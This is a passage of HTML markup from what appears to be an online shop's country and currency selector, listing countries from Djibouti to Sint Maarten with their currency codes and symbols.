                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
